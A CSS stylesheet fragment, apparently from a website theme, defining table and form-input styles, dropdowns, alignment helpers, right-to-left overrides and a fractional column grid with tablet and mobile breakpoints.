table { margin-bottom: 1.4em; width: 100%; max-width: 100%; border: 1px solid #EAEAEA; }

th { font-weight: bold; }

thead th { background: #aaa; }

th, td, caption { padding: 4px 10px 4px 5px; }

td { border-color: #EAEAEA; border-style: solid; border-width: 0 1px 1px 0; }

table.striped tr:nth-child(even) td, table tr.even td { background: #fcfcfc; }

/** Auxin modern input text form elements */
input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { font-size: 100%; padding: 0.625em 0.75em; }
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, textarea:focus { outline: none; }
input.aux-large[type="text"], input.aux-large[type="password"], input.aux-large[type="email"], input.aux-large[type="tel"], input.aux-large[type="url"], textarea.aux-large { padding: 1em 1em; font-size: 110%; }
input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea, input.aux-outline[type="text"], input.aux-outline[type="password"], input.aux-outline[type="email"], input.aux-outline[type="tel"], input.aux-outline[type="url"], textarea.aux-outline { border: solid 1px #bbb; background: transparent; }
input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder, input.aux-outline[type="text"]:-moz-placeholder, input.aux-outline[type="password"]:-moz-placeholder, input.aux-outline[type="email"]:-moz-placeholder, input.aux-outline[type="tel"]:-moz-placeholder, input.aux-outline[type="url"]:-moz-placeholder, textarea.aux-outline:-moz-placeholder { color: #C5C5C5; }
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder, input.aux-outline[type="text"]::-moz-placeholder, input.aux-outline[type="password"]::-moz-placeholder, input.aux-outline[type="email"]::-moz-placeholder, input.aux-outline[type="tel"]::-moz-placeholder, input.aux-outline[type="url"]::-moz-placeholder, textarea.aux-outline::-moz-placeholder { color: #C5C5C5; }
input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder, input.aux-outline[type="text"]:-ms-input-placeholder, input.aux-outline[type="password"]:-ms-input-placeholder, input.aux-outline[type="email"]:-ms-input-placeholder, input.aux-outline[type="tel"]:-ms-input-placeholder, input.aux-outline[type="url"]:-ms-input-placeholder, textarea.aux-outline:-ms-input-placeholder { color: #C5C5C5; }
input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder, input.aux-outline[type="text"]::-webkit-input-placeholder, input.aux-outline[type="password"]::-webkit-input-placeholder, input.aux-outline[type="email"]::-webkit-input-placeholder, input.aux-outline[type="tel"]::-webkit-input-placeholder, input.aux-outline[type="url"]::-webkit-input-placeholder, textarea.aux-outline::-webkit-input-placeholder { color: #C5C5C5; }
input.aux-fill[type="text"], input.aux-fill[type="password"], input.aux-fill[type="email"], input.aux-fill[type="tel"], input.aux-fill[type="url"], textarea.aux-fill { background-color: #F1F1F1; border: none; }
input.aux-fill[type="text"]:-moz-placeholder, input.aux-fill[type="password"]:-moz-placeholder, input.aux-fill[type="email"]:-moz-placeholder, input.aux-fill[type="tel"]:-moz-placeholder, input.aux-fill[type="url"]:-moz-placeholder, textarea.aux-fill:-moz-placeholder { color: #C3C3C3; }
input.aux-fill[type="text"]::-moz-placeholder, input.aux-fill[type="password"]::-moz-placeholder, input.aux-fill[type="email"]::-moz-placeholder, input.aux-fill[type="tel"]::-moz-placeholder, input.aux-fill[type="url"]::-moz-placeholder, textarea.aux-fill::-moz-placeholder { color: #C3C3C3; }
input.aux-fill[type="text"]:-ms-input-placeholder, input.aux-fill[type="password"]:-ms-input-placeholder, input.aux-fill[type="email"]:-ms-input-placeholder, input.aux-fill[type="tel"]:-ms-input-placeholder, input.aux-fill[type="url"]:-ms-input-placeholder, textarea.aux-fill:-ms-input-placeholder { color: #C3C3C3; }
input.aux-fill[type="text"]::-webkit-input-placeholder, input.aux-fill[type="password"]::-webkit-input-placeholder, input.aux-fill[type="email"]::-webkit-input-placeholder, input.aux-fill[type="tel"]::-webkit-input-placeholder, input.aux-fill[type="url"]::-webkit-input-placeholder, textarea.aux-fill::-webkit-input-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"], input.aux-bottom-line[type="password"], input.aux-bottom-line[type="email"], input.aux-bottom-line[type="tel"], input.aux-bottom-line[type="url"], textarea.aux-bottom-line { background: transparent; border: none; border-bottom: solid 1px #bbb; padding-left: 0; }
input.aux-bottom-line[type="text"]:-moz-placeholder, input.aux-bottom-line[type="password"]:-moz-placeholder, input.aux-bottom-line[type="email"]:-moz-placeholder, input.aux-bottom-line[type="tel"]:-moz-placeholder, input.aux-bottom-line[type="url"]:-moz-placeholder, textarea.aux-bottom-line:-moz-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"]::-moz-placeholder, input.aux-bottom-line[type="password"]::-moz-placeholder, input.aux-bottom-line[type="email"]::-moz-placeholder, input.aux-bottom-line[type="tel"]::-moz-placeholder, input.aux-bottom-line[type="url"]::-moz-placeholder, textarea.aux-bottom-line::-moz-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"]:-ms-input-placeholder, input.aux-bottom-line[type="password"]:-ms-input-placeholder, input.aux-bottom-line[type="email"]:-ms-input-placeholder, input.aux-bottom-line[type="tel"]:-ms-input-placeholder, input.aux-bottom-line[type="url"]:-ms-input-placeholder, textarea.aux-bottom-line:-ms-input-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"]::-webkit-input-placeholder, input.aux-bottom-line[type="password"]::-webkit-input-placeholder, input.aux-bottom-line[type="email"]::-webkit-input-placeholder, input.aux-bottom-line[type="tel"]::-webkit-input-placeholder, input.aux-bottom-line[type="url"]::-webkit-input-placeholder, textarea.aux-bottom-line::-webkit-input-placeholder { color: #C3C3C3; }
input.aux-light[type="text"], input.aux-light[type="password"], input.aux-light[type="email"], input.aux-light[type="tel"], input.aux-light[type="url"], textarea.aux-light { color: #fff; }
input.aux-light[type="text"], input.aux-light[type="password"], input.aux-light[type="email"], input.aux-light[type="tel"], input.aux-light[type="url"], textarea.aux-light, input.aux-light.aux-outline[type="text"], input.aux-light.aux-outline[type="password"], input.aux-light.aux-outline[type="email"], input.aux-light.aux-outline[type="tel"], input.aux-light.aux-outline[type="url"], textarea.aux-light.aux-outline { border-color: #fff; }
input.aux-light[type="text"]:-moz-placeholder, input.aux-light[type="password"]:-moz-placeholder, input.aux-light[type="email"]:-moz-placeholder, input.aux-light[type="tel"]:-moz-placeholder, input.aux-light[type="url"]:-moz-placeholder, textarea.aux-light:-moz-placeholder, input.aux-light.aux-outline[type="text"]:-moz-placeholder, input.aux-light.aux-outline[type="password"]:-moz-placeholder, input.aux-light.aux-outline[type="email"]:-moz-placeholder, input.aux-light.aux-outline[type="tel"]:-moz-placeholder, input.aux-light.aux-outline[type="url"]:-moz-placeholder, textarea.aux-light.aux-outline:-moz-placeholder { color: #cccccc; }
input.aux-light[type="text"]::-moz-placeholder, input.aux-light[type="password"]::-moz-placeholder, input.aux-light[type="email"]::-moz-placeholder, input.aux-light[type="tel"]::-moz-placeholder, input.aux-light[type="url"]::-moz-placeholder, textarea.aux-light::-moz-placeholder, input.aux-light.aux-outline[type="text"]::-moz-placeholder, input.aux-light.aux-outline[type="password"]::-moz-placeholder, input.aux-light.aux-outline[type="email"]::-moz-placeholder, input.aux-light.aux-outline[type="tel"]::-moz-placeholder, input.aux-light.aux-outline[type="url"]::-moz-placeholder, textarea.aux-light.aux-outline::-moz-placeholder { color: #cccccc; }
input.aux-light[type="text"]:-ms-input-placeholder, input.aux-light[type="password"]:-ms-input-placeholder, input.aux-light[type="email"]:-ms-input-placeholder, input.aux-light[type="tel"]:-ms-input-placeholder, input.aux-light[type="url"]:-ms-input-placeholder, textarea.aux-light:-ms-input-placeholder, input.aux-light.aux-outline[type="text"]:-ms-input-placeholder, input.aux-light.aux-outline[type="password"]:-ms-input-placeholder, input.aux-light.aux-outline[type="email"]:-ms-input-placeholder, input.aux-light.aux-outline[type="tel"]:-ms-input-placeholder, input.aux-light.aux-outline[type="url"]:-ms-input-placeholder, textarea.aux-light.aux-outline:-ms-input-placeholder { color: #cccccc; }
input.aux-light[type="text"]::-webkit-input-placeholder, input.aux-light[type="password"]::-webkit-input-placeholder, input.aux-light[type="email"]::-webkit-input-placeholder, input.aux-light[type="tel"]::-webkit-input-placeholder, input.aux-light[type="url"]::-webkit-input-placeholder, textarea.aux-light::-webkit-input-placeholder, input.aux-light.aux-outline[type="text"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="password"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="email"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="tel"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="url"]::-webkit-input-placeholder, textarea.aux-light.aux-outline::-webkit-input-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"], input.aux-light.aux-fill[type="password"], input.aux-light.aux-fill[type="email"], input.aux-light.aux-fill[type="tel"], input.aux-light.aux-fill[type="url"], textarea.aux-light.aux-fill { background-color: #e6e6e6; }
input.aux-light.aux-fill[type="text"]:-moz-placeholder, input.aux-light.aux-fill[type="password"]:-moz-placeholder, input.aux-light.aux-fill[type="email"]:-moz-placeholder, input.aux-light.aux-fill[type="tel"]:-moz-placeholder, input.aux-light.aux-fill[type="url"]:-moz-placeholder, textarea.aux-light.aux-fill:-moz-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"]::-moz-placeholder, input.aux-light.aux-fill[type="password"]::-moz-placeholder, input.aux-light.aux-fill[type="email"]::-moz-placeholder, input.aux-light.aux-fill[type="tel"]::-moz-placeholder, input.aux-light.aux-fill[type="url"]::-moz-placeholder, textarea.aux-light.aux-fill::-moz-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"]:-ms-input-placeholder, input.aux-light.aux-fill[type="password"]:-ms-input-placeholder, input.aux-light.aux-fill[type="email"]:-ms-input-placeholder, input.aux-light.aux-fill[type="tel"]:-ms-input-placeholder, input.aux-light.aux-fill[type="url"]:-ms-input-placeholder, textarea.aux-light.aux-fill:-ms-input-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="password"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="email"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="tel"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="url"]::-webkit-input-placeholder, textarea.aux-light.aux-fill::-webkit-input-placeholder { color: #cccccc; }
input.aux-light.aux-bottom-line[type="text"], input.aux-light.aux-bottom-line[type="password"], input.aux-light.aux-bottom-line[type="email"], input.aux-light.aux-bottom-line[type="tel"], input.aux-light.aux-bottom-line[type="url"], textarea.aux-light.aux-bottom-line { border-bottom-color: #fff; }

/** Auxin dropdown style */
.aux-dropdown-container, .aux-select, .aux-dropdown { position: relative; z-index: 10; }
.aux-dropdown-container:after, .aux-select:after, .aux-dropdown:after { width: 0; height: 0; border-top: 0.45em solid #3d3d3d; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; content: ''; display: inline-block; position: relative; vertical-align: middle; left: -1.5em; z-index: -1; }
.aux-dropdown-container select, .aux-select select, .aux-dropdown select { -webkit-appearance: none; -ms-appearance: none; -moz-appearance: none; appearance: none; background-color: transparent; border-radius: 0; padding: 0.5em 2em 0.5em 1em; }
.aux-dropdown-container select:focus, .aux-select select:focus, .aux-dropdown select:focus { outline: none; }

/* align =============================
====================================== */
.hidden { display: none !important; }

.left { float: left; }

.right { float: right; }

.center { margin-left: auto; margin-right: auto; display: block; clear: both; }

.alignright, .alignleft { margin-bottom: 1em; }

.alignright { float: right; margin-left: 1.5em; }

.alignleft { float: left; margin-right: 1.5em; }

.aux-text-align-center { text-align: center; }

.aux-text-align-left { text-align: left; }

.aux-text-align-right { text-align: right; }

.aux-center-margin { margin-right: auto; margin-left: auto; }

.aux-float-right { float: right; }

.aux-float-left { float: left; }

.rtl .left { float: right; }
.rtl .right { float: left; }
.rtl .aux-text-align-left { text-align: right; }
.rtl .aux-text-align-right { text-align: left; }
.rtl .aux-float-right { float: left; }
.rtl .aux-float-left { float: right; }
/* auxin Grid
-------------------- */
.aux-1-1, .aux-1-2, .aux-1-3, .aux-2-3, .aux-1-4, .aux-2-4, .aux-3-4, .aux-1-5, .aux-2-5, .aux-3-5, .aux-4-5, .aux-1-6, .aux-2-6, .aux-3-6, .aux-4-6, .aux-5-6, .aux-1-7, .aux-2-7, .aux-3-7, .aux-4-7, .aux-5-7, .aux-6-7, .aux-1-8, .aux-2-8, .aux-3-8, .aux-4-8, .aux-5-8, .aux-6-8, .aux-7-8, .aux-1-9, .aux-2-9, .aux-3-9, .aux-4-9, .aux-5-9, .aux-6-9, .aux-7-9, .aux-7-9, .aux-1-10, .aux-2-10, .aux-3-10, .aux-4-10, .aux-5-10, .aux-6-10, .aux-7-10, .aux-8-10, .aux-9-10, .aux-1-11, .aux-2-11, .aux-3-11, .aux-4-11, .aux-5-11, .aux-6-11, .aux-7-11, .aux-8-11, .aux-9-11, .aux-10-11, .aux-1-12, .aux-2-12, .aux-3-12, .aux-4-12, .aux-5-12, .aux-6-12, .aux-7-12, .aux-8-12, .aux-9-12, .aux-10-12, .aux-11-12, .aux-col { padding-left: 15px; padding-right: 15px; float: left; display: block; }
.aux-no-gutter > .aux-1-1, .aux-no-gutter > .aux-1-2, .aux-no-gutter > .aux-1-3, .aux-no-gutter > .aux-2-3, .aux-no-gutter > .aux-1-4, .aux-no-gutter > .aux-2-4, .aux-no-gutter > .aux-3-4, .aux-no-gutter > .aux-1-5, .aux-no-gutter > .aux-2-5, .aux-no-gutter > .aux-3-5, .aux-no-gutter > .aux-4-5, .aux-no-gutter > .aux-1-6, .aux-no-gutter > .aux-2-6, .aux-no-gutter > .aux-3-6, .aux-no-gutter > .aux-4-6, .aux-no-gutter > .aux-5-6, .aux-no-gutter > .aux-1-7, .aux-no-gutter > .aux-2-7, .aux-no-gutter > .aux-3-7, .aux-no-gutter > .aux-4-7, .aux-no-gutter > .aux-5-7, .aux-no-gutter > .aux-6-7, .aux-no-gutter > .aux-1-8, .aux-no-gutter > .aux-2-8, .aux-no-gutter > .aux-3-8, .aux-no-gutter > .aux-4-8, .aux-no-gutter > .aux-5-8, .aux-no-gutter > .aux-6-8, .aux-no-gutter > .aux-7-8, .aux-no-gutter > .aux-1-9, .aux-no-gutter > .aux-2-9, .aux-no-gutter > .aux-3-9, .aux-no-gutter > .aux-4-9, .aux-no-gutter > .aux-5-9, .aux-no-gutter > .aux-6-9, .aux-no-gutter > .aux-7-9, .aux-no-gutter > .aux-7-9, .aux-no-gutter > .aux-1-10, .aux-no-gutter > .aux-2-10, .aux-no-gutter > .aux-3-10, .aux-no-gutter > .aux-4-10, .aux-no-gutter > .aux-5-10, .aux-no-gutter > .aux-6-10, .aux-no-gutter > .aux-7-10, .aux-no-gutter > .aux-8-10, .aux-no-gutter > .aux-9-10, .aux-no-gutter > .aux-1-11, .aux-no-gutter > .aux-2-11, .aux-no-gutter > .aux-3-11, .aux-no-gutter > .aux-4-11, .aux-no-gutter > .aux-5-11, .aux-no-gutter > .aux-6-11, .aux-no-gutter > .aux-7-11, .aux-no-gutter > .aux-8-11, .aux-no-gutter > .aux-9-11, .aux-no-gutter > .aux-10-11, .aux-no-gutter > .aux-1-12, .aux-no-gutter > .aux-2-12, .aux-no-gutter > .aux-3-12, .aux-no-gutter > .aux-4-12, .aux-no-gutter > .aux-5-12, .aux-no-gutter > .aux-6-12, .aux-no-gutter > .aux-7-12, .aux-no-gutter > .aux-8-12, .aux-no-gutter > .aux-9-12, .aux-no-gutter > .aux-10-12, .aux-no-gutter > .aux-11-12, .aux-no-gutter > .aux-col { padding-left: 0; padding-right: 0; }

.aux-1-1, .aux-1-2, .aux-1-3, .aux-2-3, .aux-1-4, .aux-2-4, .aux-3-4, .aux-1-5, .aux-2-5, .aux-3-5, .aux-4-5, .aux-1-6, .aux-2-6, .aux-3-6, .aux-4-6, .aux-5-6, .aux-1-7, .aux-2-7, .aux-3-7, .aux-4-7, .aux-5-7, .aux-6-7, .aux-1-8, .aux-2-8, .aux-3-8, .aux-4-8, .aux-5-8, .aux-6-8, .aux-7-8, .aux-1-9, .aux-2-9, .aux-3-9, .aux-4-9, .aux-5-9, .aux-6-9, .aux-7-9, .aux-7-9, .aux-1-10, .aux-2-10, .aux-3-10, .aux-4-10, .aux-5-10, .aux-6-10, .aux-7-10, .aux-8-10, .aux-9-10, .aux-1-11, .aux-2-11, .aux-3-11, .aux-4-11, .aux-5-11, .aux-6-11, .aux-7-11, .aux-8-11, .aux-9-11, .aux-10-11, .aux-1-12, .aux-2-12, .aux-3-12, .aux-4-12, .aux-5-12, .aux-6-12, .aux-7-12, .aux-8-12, .aux-9-12, .aux-10-12, .aux-11-12 { margin-bottom: 30px; }

.aux-col-wrapper, .aux-row, .aux-col1, .aux-col2, .aux-col3, .aux-col4, .aux-col5, .aux-col5, .aux-col6, .aux-col7, .aux-col8, .aux-col9, .aux-col10, .aux-col11, .aux-col12 { position: relative; }
.aux-col-wrapper:after, .aux-row:after, .aux-col1:after, .aux-col2:after, .aux-col3:after, .aux-col4:after, .aux-col5:after, .aux-col5:after, .aux-col6:after, .aux-col7:after, .aux-col8:after, .aux-col9:after, .aux-col10:after, .aux-col11:after, .aux-col12:after { content: ""; display: table; clear: both; }
.aux-col-wrapper.aux-no-gutter, .aux-row.aux-no-gutter, .aux-col1.aux-no-gutter, .aux-col2.aux-no-gutter, .aux-col3.aux-no-gutter, .aux-col4.aux-no-gutter, .aux-col5.aux-no-gutter, .aux-col5.aux-no-gutter, .aux-col6.aux-no-gutter, .aux-col7.aux-no-gutter, .aux-col8.aux-no-gutter, .aux-col9.aux-no-gutter, .aux-col10.aux-no-gutter, .aux-col11.aux-no-gutter, .aux-col12.aux-no-gutter { margin-right: 0; margin-left: 0; }

.aux-col1 { margin-bottom: 30px; }

.aux-col2 { margin-bottom: 30px; }

.aux-col3 { margin-bottom: 30px; }

.aux-col4 { margin-bottom: 30px; }

.aux-col5 { margin-bottom: 30px; }

.aux-col6 { margin-bottom: 30px; }

.aux-col7 { margin-bottom: 30px; }

.aux-col8 { margin-bottom: 30px; }

.aux-col9 { margin-bottom: 30px; }

.aux-col10 { margin-bottom: 30px; }

.aux-col11 { margin-bottom: 30px; }

.aux-col12 { margin-bottom: 30px; }

.aux-col-wrapper, .aux-row, .aux-col2, .aux-col3, .aux-col4, .aux-col5, .aux-col6, .aux-col7, .aux-col8, .aux-col9, .aux-col10, .aux-col11, .aux-col12 { margin-left: -15px; margin-right: -15px; }

.aux-1-1 { width: 100%; }

.aux-1-2 { width: 50%; }

.aux-1-3 { width: 33.33%; }

.aux-1-4 { width: 25%; }

.aux-1-5 { width: 20%; }

.aux-1-6 { width: 16.66%; }

.aux-1-7 { width: 14.28%; }

.aux-1-8 { width: 12.5%; }

.aux-1-9 { width: 11.11%; }

.aux-1-10 { width: 10%; }

.aux-1-11 { width: 9.09%; }

.aux-1-12 { width: 8.33%; }

.aux-2-2 { width: 100%; }

.aux-2-3 { width: 66.66%; }

.aux-2-4 { width: 50%; }

.aux-2-5 { width: 40%; }

.aux-2-6 { width: 33.33%; }

.aux-2-7 { width: 28.57%; }

.aux-2-8 { width: 25%; }

.aux-2-9 { width: 22.22%; }

.aux-2-10 { width: 20%; }

.aux-2-11 { width: 18.18%; }

.aux-2-12 { width: 16.66%; }

.aux-3-3 { width: 100%; }

.aux-3-4 { width: 75%; }

.aux-3-5 { width: 60%; }

.aux-3-6 { width: 50%; }

.aux-3-7 { width: 42.85%; }

.aux-3-8 { width: 37.5%; }

.aux-3-9 { width: 33.33%; }

.aux-3-10 { width: 30%; }

.aux-3-11 { width: 27.27%; }

.aux-3-12 { width: 25%; }

.aux-4-4 { width: 100%; }

.aux-4-5 { width: 80%; }

.aux-4-6 { width: 66.66%; }

.aux-4-7 { width: 57.14%; }

.aux-4-8 { width: 50%; }

.aux-4-9 { width: 44.44%; }

.aux-4-10 { width: 40%; }

.aux-4-11 { width: 36.36%; }

.aux-4-12 { width: 33.33%; }

.aux-5-5 { width: 100%; }

.aux-5-6 { width: 83.33%; }

.aux-5-7 { width: 71.42%; }

.aux-5-8 { width: 62.5%; }

.aux-5-9 { width: 55.55%; }

.aux-5-10 { width: 50%; }

.aux-5-11 { width: 45.45%; }

.aux-5-12 { width: 41.66%; }

.aux-6-6 { width: 100%; }

.aux-6-7 { width: 85.71%; }

.aux-6-8 { width: 75%; }

.aux-6-9 { width: 66.66%; }

.aux-6-10 { width: 60%; }

.aux-6-11 { width: 54.54%; }

.aux-6-12 { width: 50%; }

.aux-7-7 { width: 100%; }

.aux-7-8 { width: 87.5%; }

.aux-7-9 { width: 77.77%; }

.aux-7-10 { width: 70%; }

.aux-7-11 { width: 63.63%; }

.aux-7-12 { width: 58.33%; }

.aux-8-8 { width: 100%; }

.aux-8-9 { width: 88.88%; }

.aux-8-10 { width: 80%; }

.aux-8-11 { width: 72.72%; }

.aux-8-12 { width: 66.66%; }

.aux-9-9 { width: 100%; }

.aux-9-10 { width: 90%; }

.aux-9-11 { width: 81.81%; }

.aux-9-12 { width: 75%; }

.aux-10-10 { width: 100%; }

.aux-10-11 { width: 90.9%; }

.aux-10-12 { width: 83.33%; }

.aux-11-11 { width: 100%; }

.aux-11-12 { width: 91.66%; }

.aux-12-12 { width: 100%; }

/* grid for tablet */
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-tb-1-1 { width: 100%; }
  .aux-tb-1-2 { width: 50%; }
  .aux-tb-1-3 { width: 33.33%; }
  .aux-tb-1-4 { width: 25%; }
  .aux-tb-1-5 { width: 20%; }
  .aux-tb-1-6 { width: 16.66%; }
  .aux-tb-1-7 { width: 14.28%; }
  .aux-tb-1-8 { width: 12.5%; }
  .aux-tb-1-9 { width: 11.11%; }
  .aux-tb-1-10 { width: 10%; }
  .aux-tb-1-11 { width: 9.09%; }
  .aux-tb-1-12 { width: 8.33%; }
  .aux-tb-2-2 { width: 100%; }
  .aux-tb-2-3 { width: 66.66%; }
  .aux-tb-2-4 { width: 50%; }
  .aux-tb-2-5 { width: 40%; }
  .aux-tb-2-6 { width: 33.33%; }
  .aux-tb-2-7 { width: 28.57%; }
  .aux-tb-2-8 { width: 25%; }
  .aux-tb-2-9 { width: 22.22%; }
  .aux-tb-2-10 { width: 20%; }
  .aux-tb-2-11 { width: 18.18%; }
  .aux-tb-2-12 { width: 16.66%; }
  .aux-tb-3-3 { width: 100%; }
  .aux-tb-3-4 { width: 75%; }
  .aux-tb-3-5 { width: 60%; }
  .aux-tb-3-6 { width: 50%; }
  .aux-tb-3-7 { width: 42.85%; }
  .aux-tb-3-8 { width: 37.5%; }
  .aux-tb-3-9 { width: 33.33%; }
  .aux-tb-3-10 { width: 30%; }
  .aux-tb-3-11 { width: 27.27%; }
  .aux-tb-3-12 { width: 25%; }
  .aux-tb-4-4 { width: 100%; }
  .aux-tb-4-5 { width: 80%; }
  .aux-tb-4-6 { width: 66.66%; }
  .aux-tb-4-7 { width: 57.14%; }
  .aux-tb-4-8 { width: 50%; }
  .aux-tb-4-9 { width: 44.44%; }
  .aux-tb-4-10 { width: 40%; }
  .aux-tb-4-11 { width: 36.36%; }
  .aux-tb-4-12 { width: 33.33%; }
  .aux-tb-5-5 { width: 100%; }
  .aux-tb-5-6 { width: 83.33%; }
  .aux-tb-5-7 { width: 71.42%; }
  .aux-tb-5-8 { width: 62.5%; }
  .aux-tb-5-9 { width: 55.55%; }
  .aux-tb-5-10 { width: 50%; }
  .aux-tb-5-11 { width: 45.45%; }
  .aux-tb-5-12 { width: 41.66%; }
  .aux-tb-6-6 { width: 100%; }
  .aux-tb-6-7 { width: 85.71%; }
  .aux-tb-6-8 { width: 75%; }
  .aux-tb-6-9 { width: 66.66%; }
  .aux-tb-6-10 { width: 60%; }
  .aux-tb-6-11 { width: 54.54%; }
  .aux-tb-6-12 { width: 50%; }
  .aux-tb-7-7 { width: 100%; }
  .aux-tb-7-8 { width: 87.5%; }
  .aux-tb-7-9 { width: 77.77%; }
  .aux-tb-7-10 { width: 70%; }
  .aux-tb-7-11 { width: 63.63%; }
  .aux-tb-7-12 { width: 58.33%; }
  .aux-tb-8-8 { width: 100%; }
  .aux-tb-8-9 { width: 88.88%; }
  .aux-tb-8-10 { width: 80%; }
  .aux-tb-8-11 { width: 72.72%; }
  .aux-tb-8-12 { width: 66.66%; }
  .aux-tb-9-9 { width: 100%; }
  .aux-tb-9-10 { width: 90%; }
  .aux-tb-9-11 { width: 81.81%; }
  .aux-tb-9-12 { width: 75%; }
  .aux-tb-10-10 { width: 100%; }
  .aux-tb-10-11 { width: 90.9%; }
  .aux-tb-10-12 { width: 83.33%; }
  .aux-tb-11-11 { width: 100%; }
  .aux-tb-11-12 { width: 91.66%; }
  .aux-tb-12-12 { width: 100%; } }
/* grid for mobile */
@media screen and (max-width: 767px) { .aux-mb-1-1 { width: 100%; }
  .aux-mb-1-2 { width: 50%; }
  .aux-mb-1-3 { width: 33.33%; }
  .aux-mb-1-4 { width: 25%; }
  .aux-mb-1-5 { width: 20%; }
  .aux-mb-1-6 { width: 16.66%; }
  .aux-mb-1-7 { width: 14.28%; }
  .aux-mb-1-8 { width: 12.5%; }
  .aux-mb-1-9 { width: 11.11%; }
  .aux-mb-1-10 { width: 10%; }
  .aux-mb-1-11 { width: 9.09%; }
  .aux-mb-1-12 { width: 8.33%; }
  .aux-mb-2-2 { width: 100%; }
  .aux-mb-2-3 { width: 66.66%; }
  .aux-mb-2-4 { width: 50%; }
  .aux-mb-2-5 { width: 40%; }
  .aux-mb-2-6 { width: 33.33%; }
  .aux-mb-2-7 { width: 28.57%; }
  .aux-mb-2-8 { width: 25%; }
  .aux-mb-2-9 { width: 22.22%; }
  .aux-mb-2-10 { width: 20%; }
  .aux-mb-2-11 { width: 18.18%; }
  .aux-mb-2-12 { width: 16.66%; }
  .aux-mb-3-3 { width: 100%; }
  .aux-mb-3-4 { width: 75%; }
  .aux-mb-3-5 { width: 60%; }
  .aux-mb-3-6 { width: 50%; }
  .aux-mb-3-7 { width: 42.85%; }
  .aux-mb-3-8 { width: 37.5%; }
  .aux-mb-3-9 { width: 33.33%; }
  .aux-mb-3-10 { width: 30%; }
  .aux-mb-3-11 { width: 27.27%; }
  .aux-mb-3-12 { width: 25%; }
  .aux-mb-4-4 { width: 100%; }
  .aux-mb-4-5 { width: 80%; }
  .aux-mb-4-6 { width: 66.66%; }
  .aux-mb-4-7 { width: 57.14%; }
  .aux-mb-4-8 { width: 50%; }
  .aux-mb-4-9 { width: 44.44%; }
  .aux-mb-4-10 { width: 40%; }
  .aux-mb-4-11 { width: 36.36%; }
  .aux-mb-4-12 { width: 33.33%; }
  .aux-mb-5-5 { width: 100%; }
  .aux-mb-5-6 { width: 83.33%; }
  .aux-mb-5-7 { width: 71.42%; }
  .aux-mb-5-8 { width: 62.5%; }
  .aux-mb-5-9 { width: 55.55%; }
  .aux-mb-5-10 { width: 50%; }
  .aux-mb-5-11 { width: 45.45%; }
  .aux-mb-5-12 { width: 41.66%; }
  .aux-mb-6-6 { width: 100%; }
  .aux-mb-6-7 { width: 85.71%; }
  .aux-mb-6-8 { width: 75%; }
  .aux-mb-6-9 { width: 66.66%; }
  .aux-mb-6-10 { width: 60%; }
  .aux-mb-6-11 { width: 54.54%; }
  .aux-mb-6-12 { width: 50%; }
  .aux-mb-7-7 { width: 100%; }
  .aux-mb-7-8 { width: 87.5%; }
  .aux-mb-7-9 { width: 77.77%; }
  .aux-mb-7-10 { width: 70%; }
  .aux-mb-7-11 { width: 63.63%; }
  .aux-mb-7-12 { width: 58.33%; }
  .aux-mb-8-8 { width: 100%; }
  .aux-mb-8-9 { width: 88.88%; }
  .aux-mb-8-10 { width: 80%; }
  .aux-mb-8-11 { width: 72.72%; }
  .aux-mb-8-12 { width: 66.66%; }
  .aux-mb-9-9 { width: 100%; }
  .aux-mb-9-10 { width: 90%; }
  .aux-mb-9-11 { width: 81.81%; }
  .aux-mb-9-12 { width: 75%; }
  .aux-mb-10-10 { width: 100%; }
  .aux-mb-10-11 { width: 90.9%; }
  .aux-mb-10-12 { width: 83.33%; }
  .aux-mb-11-11 { width: 100%; }
  .aux-mb-11-12 { width: 91.66%; }
  .aux-mb-12-12 { width: 100%; } }
.aux-border-collapse > .aux-col { border-width: 1px; border-left-width: 0; border-style: solid; }

.aux-col1 > .aux-col { width: 100%; }

.aux-col2 > .aux-col { width: 50%; }

.aux-col2 .aux-col:nth-child(2n+3) { clear: left; }
.aux-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 1px; }

.rtl .aux-col2.aux-border-collapse .aux-col:nth-child(2n) { border-left-width: 1px; }
.rtl .aux-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 0px; }
.aux-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }

.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }

.aux-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }

.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }

.aux-col3 > .aux-col { width: 33.33%; }

.aux-col3 .aux-col:nth-child(3n+4) { clear: left; }
